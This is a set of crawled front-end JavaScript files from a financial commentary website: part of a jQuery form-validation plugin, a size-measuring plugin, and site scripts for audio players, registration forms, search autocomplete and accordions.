    function showOrHideError( error, valid ) {
      resetError()
      valid ? $valid.show() : $invalid.show()
      $field.addClass( valid ? 'valid' : 'invalid' )
      $field.data( 'ideal-isvalid', valid )
      if ( !valid ) {
        $error.html( error ).toggle( $field.is('.ideal-field-focus') )
      }
    }

    // Prevent validation when typing but not introducing any new characters
    // This is mainly to prevent multiple AJAX requests
    var oldValue = $input.data('ideal-value') || 0
    $input.data( 'ideal-value', value )
    if ( e.type === 'keyup' && value === oldValue ) { return false }

    // Validate
    if ( userFilters ) {

      $.each( userFilters, function( i, filter ) {

        var theFilter = $.idealforms.filters[ filter ]
        var customError = userOptions.errors && userOptions.errors[ filter ]
        var error = ''

        // If field is empty and not required
        if ( !value && filter !== 'required' ) {
          resetError()
          return false
        }
        
        if ( theFilter ) {

          // Abort and reset ajax if there's a request pending
          if ( e.type === 'keyup' && ajaxRequest ) {
            ajaxRequest.abort()
            $field.removeClass('ajax')
          }

          // AJAX
          if ( filter === 'ajax' ) {

          	if (e.type === 'keyup')
          	{
          		showOrHideError( error, false ) // set invalid till response comes back
          	}
          	
            $error.hide()
            if ( e.type === 'keyup' ) {
              theFilter.regex( inputData, value, showOrHideError ) // runs the ajax callback
            } 
            else 
            {
              var ajaxError = $input.data('ideal-ajax-error')
              if ( ajaxError ) {
                showOrHideError( ajaxError, $input.data('ideal-ajax-resp') || false )
              }
            }
          }
          // All other filters
          else {
            var valid = Utils.isRegex( theFilter.regex ) && theFilter.regex.test( value ) ||
                        Utils.isFunction( theFilter.regex ) && theFilter.regex( inputData, value )
            error = customError || theFilter.error // assign error after calling regex()
            showOrHideError( error, valid )
            if ( !valid ) { return false }
          }
        }
      })
    }
    // Reset if there are no filters
    else {
      resetError()
    }

    // Flags
    var flags = (function(){
      var f = userOptions.flags && userOptions.flags.split(' ') || []
      if ( o.globalFlags ) {
        $.each( o.globalFlags.split(' '), function( i,v ) { f.push(v) })
      }
      return f
    }())
    if ( flags.length ) {
      $.each(flags, function( i,f ) {
        var theFlag = $.idealforms.flags[f]
        if ( theFlag ) { theFlag( $input, e.type ) }
      })
    }

    // Update counter
    if ( self.$tabs.length ) {
      self._updateTabsCounter( self._getCurrentTabIdx() )
    }
  },

  _attachEvents: function() {

    var self = this

    self._getUserInputs().on('keyup change focus blur', function(e) {

      var $this = $(this)
      var $field = $this.parents('.ideal-field')
      var isFile = $this.is('input[type=file]')

      // Trigger on change if type=file cuz custom file
      // disables focus on original file input (tabIndex = -1)
      if ( e.type === 'focus' || isFile && e.type === 'change' ) {
        $field.addClass('ideal-field-focus')
      }
      if ( e.type === 'blur' ) {
        $field.removeClass('ideal-field-focus')
      }

      self._validate( $this, e )
    })

  },

  _responsive: function() {

    var formElements = this._getFormElements()
    var maxWidth = LessVars.fieldWidth + formElements.labels.outerWidth()
    var $emptyLabel = formElements.labels.filter(function() {
      return $(this).html() === '&nbsp;'
    })
    var $customSelect = this.$form.find('.ideal-select')

    this.opts.responsiveAt === 'auto'
      ? this.$form.toggleClass( 'stack', this.$form.width() < maxWidth )
      : this.$form.toggleClass( 'stack', $(window).width() < this.opts.responsiveAt )

    var isStack = this.$form.is('.stack')
    $emptyLabel.toggle( !isStack )
    $customSelect.trigger( isStack ? 'list' : 'menu' )

    // Hide datePicker
    var $datePicker = this.$form.find('input.hasDatepicker')
    if ( $datePicker.length ) { $datePicker.datepicker('hide') }

  }

})

/*
 * Public Methods
 */
$.extend( IdealForms.prototype, {

  getInvalid: function() {
    return this.$form.find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  getInvalidInTab: function( nameOrIdx ) {
    return this._getTab( nameOrIdx ).find('.ideal-field').filter(function() {
      return $(this).data('ideal-isvalid') === false
    })
  },

  isValid: function() {
    return !this.getInvalid().length
  },

  isValidField: function( field ) {
    var $input = Utils.getByNameOrId( field )
    return $input.parents('.ideal-field').data('ideal-isvalid') === true
  },

  focusFirst: function() {
    if ( this.$tabs.length ) {
      this.$tabs.filter(':visible')
        .find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    } else {
      this.$form.find('.ideal-field:first')
        .find('input:first, select, textarea').focus()
    }
    return this
  },

  focusFirstInvalid: function() {
    var $first = this.getInvalid().first().find('input:first, select, textarea')
    var tabName = $first.parents('.ideal-tabs-content').data('ideal-tabs-content-name')
    if ( this.$tabs.length ) {
      this.switchTab( tabName )
    }
    $first.focus()
    return this
  },

  switchTab: function( nameOrIdx ) {
    this.$tabs.switchTab( nameOrIdx )
    return this
  },

  nextTab: function() {
    this.$tabs.nextTab()
    return this
  },

  prevTab: function() {
    this.$tabs.prevTab()
    return this
  },

  firstTab: function() {
    this.$tabs.firstTab()
    return this
  },

  lastTab: function() {
    this.$tabs.lastTab()
    return this
  },

  fresh: function() {
    this._getUserInputs().change().parents('.ideal-field')
      .removeClass('valid invalid')
    return this
  },

  freshFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    $.each( fields, function( i ) {
      var $input = Utils.getByNameOrId( fields[ i ] )
      $input.change().parents('.ideal-field').removeClass('valid invalid')
    })
    return this
  },

  reload: function() {
    this._adjust()
    this._attachEvents()
    return this
  },

  reset: function() {

    var formElements = this._getFormElements()

    formElements.text.val('') // text inputs
    formElements.radiocheck.removeAttr('checked') // radio & check
    // Select and custom select
    formElements.select.find('option').first().prop( 'selected', true )
    this.$form.find('.ideal-select').trigger('reset')

    if ( this.$tabs.length ) { this.firstTab() }

    this.focusFirst().fresh()

    return this

  },

  resetFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var formElements = this._getFormElements()

    $.each( fields, function( i, v ) {
      var $input = Utils.getByNameOrId( v )
      var type = Utils.getIdealType( $input )
      if ( type === 'text' || type === 'file' ) {
        $input.val('')
      }
      if ( type === 'radiocheck' ) {
        $input.removeAttr('checked') // radio & check
      }
      if ( type === 'select' ) {
        $input.find('option').first().prop( 'selected', true )
        $input.next('.ideal-select').trigger('reset')
      }
      $input.change()
    })

    this.freshFields( fields )

    return this

  },

  toggleFields: function( fields ) {

    fields = Utils.convertToArray( fields )
    var self = this
    var $fields = Utils.getFieldsFromArray( fields )

    $fields.each(function() {
      var $this = $(this)
      var name = $this.attr('name') || $this.attr('id')
      var input = self.opts.inputs[ name ]
      var filters = input && input.filters
      var dataFilters = $this.data('ideal-filters') || ''
      $this.data( 'ideal-filters', filters )
      $this.closest('.ideal-wrap').toggle()
      self.setFieldOptions( name, { filters: dataFilters } )
    })

    return this
  },

  setOptions: function( options ) {
    $.extend( true, this.opts, options )
    this.reload().fresh()
    return this
  },

  setFieldOptions: function( name, options ) {
    $.extend( true, this.opts.inputs[ name ], options )
    this.reload().freshFields([ name ])
    return this
  },

  addFields: function( fields ) {

    fields = Utils.convertToArray( fields )

    var self = this

    // Save names of all inputs in Array
    // to use methods that take names ie. fresh()
    var allNames = []

    // Add an input to the DOM
    function add( ops ) {

      var name = ops.name

      var userOptions = {
        filters: ops.filters || '',
        data: ops.data || {},
        errors: ops.errors || {},
        flags: ops.flags || ''
      }

      var label = ops.label || ''
      var type = ops.type
      var list = ops.list || []
      var placeholder = ops.placeholder || ''
      var value = ops.value || ''

      var $field = $('<div>'+
          '<label>'+ label +':</label>'+
          Utils.makeInput( name, value, type, list, placeholder ) +
        '</div>')
      var $input = $field.find('input, select, textarea, :button')

      // Add inputs with filters to the list
      // of user inputs to validate
      if ( userOptions.filters ) { self.opts.inputs[ name ] = userOptions }

      self._doMarkup( $input )

      // Insert in DOM
      if ( ops.addAfter ) {
        $field.insertAfter(
          $( Utils.getByNameOrId( ops.addAfter ) ).parents('.ideal-wrap')
        )
      } else if ( ops.addBefore ) {
        $field.insertBefore(
          $(Utils.getByNameOrId( ops.addBefore ))
          .parents('.ideal-wrap')
        )
      } else if ( ops.appendToTab ) {
        $field.insertAfter(
          self._getTab( ops.appendToTab ).find('.ideal-wrap:last-child')
        )
      } else {
        $field.insertAfter( self.$form.find('.ideal-wrap').last() )
      }

      // Add current field name to list of names
      allNames.push( name )
    }

    // Run through each input
    $.each( fields, function( i, ops ) { add( ops ) })

    self.reload()
    self.freshFields( allNames )
    self._responsive()

    return this

  },

  removeFields: function( fields ) {
    fields = Utils.convertToArray( fields )
    var $fields = Utils.getFieldsFromArray( fields )
    $fields.parents('.ideal-wrap').remove()
    this.reload()
    return this
  }

})

}( jQuery, window, document ))


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js
body_size: 1139
content:
/*! Copyright 2011, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.6
 *
 * Requires: jQuery 1.2.3 ~ 1.7.1
 */ 
(function($) 
{
    $.fn.extend(
    {
        actual: function (method, options) 
        {
            var $hidden, $target, configs, css, tmp, actual, fix, restore;

            // check if the jQuery method exist
            if (!this[method]) {
                throw '$.actual => The jQuery method "' + method + '" you called does not exist';
            }

            configs = $.extend({
                absolute: false,
                clone: false,
                includeMargin: undefined
            }, options);

            $target = this;

            if (configs.clone === true) {
                fix = function () {
                    // this is useful with css3pie
                    $target = $target.filter(':first').clone().css({
                        position: 'absolute',
                        top: -1000
                    }).appendTo('body');
                };

                restore = function () {
                    // remove DOM element after getting the width
                    $target.remove();
                };
            }
            else {
                fix = function () {
                    // get all hidden parents
                    $hidden = $target.parents().andSelf().filter(':hidden');

                    css = configs.absolute === true ? {
                        position: 'absolute',
                        visibility: 'hidden',
                        display: 'block'
                    } : {
                        visibility: 'hidden',
                        display: 'block'
                    };

                    tmp = [];

                    // save the origin style props
                    // set the hidden el css to be got the actual value later
                    $hidden.each(function () {
                        var _tmp = {},
                            name;
                        for (name in css) {
                            // save current style
                            _tmp[name] = this.style[name];
                            // set current style to proper css style
                            this.style[name] = css[name];
                        }
                        tmp.push(_tmp);
                    });
                };

                restore = function () {
                    // restore origin style values
                    $hidden.each(function (i) {
                        var _tmp = tmp[i],
                            name;
                        for (name in css) {
                            this.style[name] = _tmp[name];
                        }
                    });
                };
            }

            fix();
            // get the actual value with user specific methed
            // it can be 'width', 'height', 'outerWidth', 'innerWidth'... etc
            // configs.includeMargin only works for 'outerWidth' and 'outerHeight'
            actual = /(outer)/g.test(method) ? $target[method](configs.includeMargin) : $target[method]();

            restore();
            // IMPORTANT, this plugin only return the value of the first element
            return actual;
        }
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js
body_size: 2770
content:
var Functions = (function()
{
	return {
		domain: null,
		bind: function()
		{
			this.quotes();
			
			$('.carousel').carousel(
			{
	             interval: 8000
	        })
			
			return this;
		},
		audioModal: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]');
			
			modal.on(
			{
				shown: function()
				{
					var a = $(element), title = a.data('title'), audio = a.data('audio');
	
					$('li[data-title]').text(title);
					
					$('[id=audio]').jPlayer('destroy');
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer(
					{
						ready: function () 
						{
							$(this).jPlayer("setMedia", 
							{
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: 	"http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: 	"mp3",
						wmode: 		"window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalRecent: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalPresentation: function(element)
		{
			var player = null, modal = $('[id=audioPlayerPresentation]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal();
		},
		audioCTA: function(element)
		{
			var modal = $('[id=audioCTA]');
			
			modal.on(
			{
				shown: function()
				{
					
				},
				hidden: function()
				{
					
				}
			}).modal();
		},
		quotes: function()
		{
			$('.testimonial').quotes(500,10000);
			
			return this;
		},
		Registration: (function()
		{
			return {
				form: null,
				bind: function(form)
				{
					this.form = form;
					
					this.form.focusFirst();
					
					var checked = $(':radio[name=entity_type_id]').filter(':checked');
					
					if (1 === checked.length)
					{
						this.switchType(checked);
					}
					
					if (tab)
					{
						this.gotoTab(tab);
					}
					
					return this;
				},
				prevTab: function()
				{
					this.form.prevTab()
				},
				firstTab: function()
				{
					this.form.firstTab()
				},
				nextTab: function()
				{
					this.form.nextTab();
				},
				gotoTab: function(tab)
				{
					this.form.switchTab(tab);
				},
				renew: function(element)
				{
					var form = $(element).parents('form:first').data('idealforms');
					
					form.switchTab(1);
				},
				loadType: function(element)
				{
					var element = $(element), form = element.parents('form:first').data('idealforms'), exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
	
					if (exists.length)
					{
						form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();

						 if (typeof loadTypeCallback == "function")
						 {
						 	loadTypeCallback.apply(this,[]);
						 }

					},'json');
				},
				switchType: function(element)
				{
					var form = this.form, exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
					
					if (exists.length)
					{
						this.form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();
						 
					},'json')
				},
				sync: function(element)
				{
					var input = $(element), value = input.val();
					
					switch(input.attr('name'))
					{
						case 'entity_firstname':
							$('strong[data-firstname]').text(value);
							break;
						case 'entity_surname':
							$('strong[data-surname]').text(value);
							break;
						default:
							break;
					}
				}
			}
		})(),
		Checkout: (function()
		{
			return {
				submit: function(target)
				{
					$(target).parents('form:first').submit();
				}
			}
		})(),
		Search: (function()
		{
			return {
				apply: function(element)
				{
					var modal = $('[id=myModal]');
					
					/* Hide modal */
					modal.modal('hide');
					
					return false;	
				},
				autocomplete: function()
				{
					$(':input[name=search2]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				autocompleteTheme: function()
				{
					$(':input[name=search]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete-theme',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				getThemes: function(target)
				{
					var alpha = $(target).data('alpha'), list = $('[data-theme-list] > div');
					
					if (!$(target).data('disabled'))
					{
						$(target).parent().addClass('active').siblings().removeClass('active');
						
						list.empty().html('Loading tags/themes...').parent().show();
						
						$.get(Functions.domain + 'service/themes/',
						{
							alpha: alpha
						}, function(response)
						{
							list.empty();
							
							if (response.tags.length)
							{
								$.each(response.tags, function(index, tag)
								{
									var a = $('<a/>',
									{
										href: '?search=' + tag.tag
									}).html(tag.tag).appendTo(list);
								})
							}
							else 
							{
								list.append('No tags/themes found with the letter <strong>' + alpha + '</strong');	
							}
						},'json')
					}
				}
			}
		})(),
		emailFriend: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/share/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
			
		},
		emailFriendPost: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/sharepost/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
		},
		emailModal: function()
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			modal.on(
			{
				show: function()
				{
					/* Apply logic */
				}
			}).modal('show');
			
			return false;
		},
		flow: function(element)
		{
			var flow = $(element).parents('ul:first').flow(
			{
				image: 
				{
					draggable: false
				}
			});
			
			flow.flow('play');
		}
	}
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js
body_size: 1865
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function noop() {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.


// Scroll page to the top
$('a.scrollToTop').click(function()
{
	var offset = $(this).data('offset'), top = $('h3[data-offset=' + offset + ']').offset().top;
	
	$('html, body').animate(
	{
		scrollTop: top
	}, 'slow');
	return false;
});


function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}

$("a.scrollToElement").click(function() {
   scrollToAnchor('top-of-element');
});




// Add a active class to current accordion

 $('.accordion').on('show', function (e) {
 $(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');
});
 
$('.accordion').on('hide', function (e) {
 $(this).find('.accordion-toggle').not($(e.target)).removeClass('active');
}); 


// Accordion button 
$('.accordion').on('shown', function () {
	 $(".active .icon-plus").removeClass("icon-plus").addClass("icon-minus");
});

$('.accordion').on('hidden', function () {
	 $(".accordion .icon-minus").removeClass("icon-minus").addClass("icon-plus");
});


// Accordion button 
//$('#accordion').on('shown', function () {
//	 $("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
//});
//
//$('#accordion').on('hidden', function () {
//	 $("accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
//});

						//$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
						//$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");

$(function() {
    $('#accordion .content').hide();
    $('#accordion h2:first').addClass('active').next().slideDown('slow');
		$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('#accordion h2').click(function() {
		$('#accordion h2').removeClass('active').next().slideUp('slow');
		$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$("#accordion h2 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('#accordion h2').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$("#accordion h2.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

$(function() {
    $('.sub-accordion .content').hide();
    $('.sub-accordion h3:first').addClass('active').next().slideDown('slow');
		$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
    $('.sub-accordion h3').click(function() {
		$('.sub-accordion h3').removeClass('active').next().slideUp('slow');
		$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
        if($(this).next().is(':hidden')) {
						$(".sub-accordion h3 > i.icon-minus").removeClass("icon-minus").addClass("icon-plus");
            $('.sub-accordion h3').removeClass('active').next().slideUp('slow');
            $(this).toggleClass('active').next().slideDown('slow');
						$(".sub-accordion h3.active > i.icon-plus").removeClass("icon-plus").addClass("icon-minus");
        }
    });
});

var form = null;

$(function() 
{
	var userAvailable = function (input, value) 
	{
		var available = true;
		
		$.post('user.php',
		{ 
			username: value 
		}, function(data) 
		{ 
			available = data 
		});
		
		this.error = 'The username "' + value + '" is already taken.';
		
		return available;
	}

	var options = 
	{
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			Functions.Registration.bind(this);
		},
		onSuccess: function()
		{
			return true;
		},
		inputs: {
			'entity_email': {
				filters: 'required email ajax',
				data: 
				{
					ajax: 
					{ 
						url: Functions.domain + 'call/validate/' 
					}
				}
			},
			'entity_username': {
				filters: 'required ajax',
				data: {
					ajax: { url: Functions.domain + 'call/validate-user' }
				}
			},
			'entity_rate_id': 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			},
			 'entity_password_repeat': 
			 {
                filters: 'equalto required',
                data: {
                    equalto: '#entity_password'
                },
                errors: {
                    equalto: 'Password and Repeat password do not match'
                }
            }
		}
	};

	var form = $('#my-form').idealforms(options).data('idealforms');

	/* Data forms */
	$('[data-form]').idealforms(
	{
		inputs: 
		{
			entity_type_id: 
			{
				filters: 'min max',
				data: { min: 1, max:1 }
			}
		},
		onInit: function(e)
		{
			
		},
		onSuccess: function(e) 
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof formCallback == "function")
	{
		formCallback.apply(this,[]);	
	}
	
	
	/* Set profile form */
	var profileForm = $('#my-form-profile').idealforms(
	{
		inputs: 
		{
			'entity_email': {
				filters: 'required email'
			}
		},
		onFail: function() 
		{
			return true;
		},
		onInit: function()
		{
			return true;
		},
		onSuccess: function()
		{
			return true;
		}
	}).data('idealforms');
	
	if (typeof tab != "undefined")
	{
		profileForm.switchTab(tab);
	}
	
	
	
	/* Bind autocomplete */
	Functions.bind().Search.autocomplete().autocompleteTheme();
});